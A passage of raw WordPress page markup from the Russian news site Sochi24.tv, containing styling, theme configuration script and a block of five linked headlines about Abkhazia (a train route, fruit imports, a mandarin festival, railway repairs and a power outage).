.tdm-col-icon{padding-right:6px}.tdi_131 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_131"><div class="tdm-col-icon"><style>.tdc-row .tdi_132{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_132:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_132 svg{fill:var(--accent-color-1)}.tdc-row .tdi_132 svg *{fill:inherit}body .tdi_130:hover .tdi_132:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_130:hover .tdi_132 svg{fill:@text_hover_color}body .tdi_130:hover .tdi_132 svg *{fill:inherit}.tdi_130:hover .tdi_132:before{color:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg{fill:var(--accent-color-1)}.tdi_130:hover .tdi_132 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_132{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_132{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-70775","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="436";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" class="td-image-wrap " title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/top-view-tangerine-slices-with-kiwi-slices-stand-with-apples-pears-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/" rel="bookmark" title="Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики">Новый вкус Абхазии: в российский импорт фруктов добавилось больше экзотики</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novyj-vkus-abhazii-v-rossijskij-import-fruktov-dobavilos-bolshe-jekzotiki/#respond">0</a></span> </span></div><div class="td-excerpt">С начала цитрусового сезона из Абхазии в Россию поставлено...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" class="td-image-wrap " title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2026-01-07_15-28-39-696x392.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/" rel="bookmark" title="Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»">Культура, вкус и рекорды: в Абхазии открылся фестиваль «Мандарин»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/kultura-vkus-i-rekordy-v-abhazii-otkrylsja-festival-mandarin/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме торжественно открылся второй фестиваль «Мандарин». Церемония на...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" class="td-image-wrap " title="Аварийные службы Абхазии устранили последствия стихии на железной дороге"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/" rel="bookmark" title="Аварийные службы Абхазии устранили последствия стихии на железной дороге">Аварийные службы Абхазии устранили последствия стихии на железной дороге</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/avarijnye-sluzhby-abhazii-ustranili-posledstvija-stihii-na-zheleznoj-doroge/#respond">0</a></span> </span></div><div class="td-excerpt">Специалисты Абхазской железной дороги справились с последствиями стихии, нарушившей...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" class="td-image-wrap " title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/tar_8686_lr-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/" rel="bookmark" title="Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию">Энергетический коллапс: как авария на трёх ЛЭП обесточила всю Абхазию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/jenergeticheskij-kollaps-kak-avarija-na-trjoh-ljep-obestochila-vsju-abhaziju/#respond">0</a></span> </span></div><div class="td-excerpt">Авария на ключевых линиях «Шешелети-1», «Шешелети-2» и «Ачгуара» оставила...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
